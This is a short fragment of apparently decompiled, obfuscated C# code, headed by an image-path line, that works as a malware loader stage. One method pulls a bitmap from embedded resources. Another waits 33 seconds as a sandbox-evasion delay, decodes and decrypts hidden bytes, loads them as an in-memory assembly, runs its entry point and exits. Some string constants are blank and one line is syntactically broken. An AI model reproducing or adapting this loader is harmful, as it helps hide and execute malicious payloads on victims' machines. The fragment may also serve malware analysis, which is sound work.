 public static Bitmap smethod_3(string string_1, string string_2)
{
ResourceManager resourceManager = new ResourceManager(string_2 + GClass1 smethod_0(" "), Assembly.GetEntryAssembly());
return (Bitmap)resourceManager.GetObject(string_1);
}
// Token: 0x06000005 RID: 5 RVA: 0x0000224C File Offset: 0x0000044C
public static void smethod_4(string string_1, string string_2, string string_3)
{
Thread.Sleep(33000);
byte[] rawAssembly = GClass0.smethod_0(GClass0.smethod_1(GClass0.smethod_2(GClass0.smethod_3(string_1, string_3)), string_2));
Assembly.Load(rawAssembly).EntryPoint.Invoke(0, null);
Environment.Exit(0);
}
// Token: 0x06000006 RID: 6 RVA: 0x00002050 File Offset: 0x00000250
public GClass0()
{
}
// Token: 0x04000001 RID: 1
private string string_0 = GClass1.smethod_0(" ");
}